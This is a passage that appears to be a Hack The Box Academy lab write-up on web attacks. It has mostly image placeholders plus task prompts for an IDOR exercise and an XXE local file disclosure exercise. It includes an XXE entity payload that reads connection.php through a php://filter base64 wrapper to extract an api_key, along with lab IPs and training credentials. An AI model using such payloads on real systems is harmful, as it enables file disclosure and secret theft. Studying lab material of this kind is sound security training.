





Try to change the admin’s email to ‘flag@idor.htb’, and you should get the flag on the ‘edit profile’ page.
XML External Entity (XXE) Injection
Local File Disclosure

Try to read the content of the ‘connection.php’ file, and submit the value of the ‘api_key’ as the answer.
10.129.244.71


<!DOCTYPE email [
<!ENTITY company SYSTEM "php://filter/convert.base64-encode/resource=connection.php">
]>
Try to escalate your privileges and exploit different vulnerabilities to read the flag at ‘/flag.php’.

94.237.57.157:58007 Authenticate to 94.237.57.157:58007 with user “htb-student” and password “Academy_student!”